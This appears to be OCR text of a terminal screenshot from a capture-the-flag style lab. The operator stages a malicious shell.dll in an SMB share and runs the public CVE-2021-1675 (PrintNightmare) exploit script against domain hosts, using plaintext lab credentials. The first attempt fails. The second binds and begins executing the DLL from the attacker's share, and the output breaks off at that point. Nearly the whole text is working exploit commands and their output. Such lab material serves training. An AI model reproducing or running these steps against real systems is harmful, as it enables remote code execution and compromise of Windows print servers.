 1 2 3 4 2 10.13.2.178
root@k4l1: /tmp/printnightmare/CVE-2021-1675
File Actions Edit View Help
root@k4l1: /tmp/printnightmare × root@k4l1: /tmp/printnightmare × root@k4l1: /tmp/printnightmare/CVE-2021-1675 ×
└─# cd /tmp/printnightmare
┌──(root㉿k4l1)-[/tmp/printnightmare]
└─# mv shell.dll /root/Desktop/share
┌──(root㉿k4l1)-[/tmp/printnightmare]
└─# cd /root/Desktop/share
┌──(root㉿k4l1)-[~/Desktop/share]
└─# ls
shell.dll
┌──(root㉿k4l1)-[~/Desktop/share]
└─# cd /tmp/printnightmare
┌──(root㉿k4l1)-[/tmp/printnightmare]
└─# cd CVE-2021-1675
┌──(root㉿k4l1)-[/tmp/printnightmare/CVE-2021-1675]
└─# ls
CVE-2021-1675.py Images README.md SharpPrintNightmare
┌──(root㉿k4l1)-[/tmp/printnightmare/CVE-2021-1675]
└─# python CVE-2021-1675.py Finance-01.THMdepartment.local/sjohnston:mindhear
tbeauty76@10.10.99.59 '\\10.13.2.178\share\shell.dll'
[*] Connecting to ncacn_np:10.10.99.59[\PIPE\spoolss]
[-] Connection Failed
┌──(root㉿k4l1)-[/tmp/printnightmare/CVE-2021-1675]
└─# python CVE-2021-1675.py Finance-01.THMdepartment.local/sjohnston:mindhear
tbeauty76@10.10.18.33 '\\10.13.2.178\share\shell.dll'
[*] Connecting to ncacn_np:10.10.18.33[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.
inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.13.2.178\share\shell.dll
[*] Try 1...
[*] Stage0: 0